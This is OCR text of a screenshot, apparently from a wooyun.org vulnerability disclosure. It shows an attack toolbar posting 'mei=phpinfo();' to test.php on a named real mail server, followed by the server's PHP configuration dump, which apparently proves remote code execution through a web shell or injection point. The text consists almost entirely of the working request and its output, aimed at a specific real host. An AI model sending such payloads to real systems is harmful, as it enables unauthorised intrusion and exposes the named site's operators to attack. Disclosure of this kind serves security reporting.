 Load URL
http://mail.bjsasc.com/user/test.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
mei=phpinfo();
PHP Version 5.2.4
System
Linux localhost 2.6.9-78.ELsmp #1 SMP Wed Jul 9 15:39:47 EDT 2008 i686
Build Date
Nov 30 2007 13:00:41
Configure
Command
'./configure' '--prefix=/var/eyou/php' '--with-apxs2=/var/eyou/apache/bin/apxs' '--with-openssl=/var
/eyou/openssl' '--with-mysql=/var/eyou/mysql' '--with-zlib-dir=/var/eyou/zlib' '--with-jpeg-dir=/var
/eyou/gd' '--with-png-dir=/var/eyou/gd' '--with-freetype-dir=/var/eyou/gd' '--with-ttf' '--enable-
gd-native-ttf' '--enable-mbstring=cn' '--with-gd' '--enable-sockets' '--enable-dio' '--enable-dba'
'--with-gdbm' '--with-iconv-dir=/var/eyou/contrib/' '--with-snmp=/var/eyou/net-snmp' '--with-libxml-
dir=/var/eyou/libxml' '--enable-xml' '--disable-debug'
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
/var/eyou/php/lib
Loaded
Configuration
File
/data/eyou/php/lib/php.ini
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
enabled
www.wooyun.org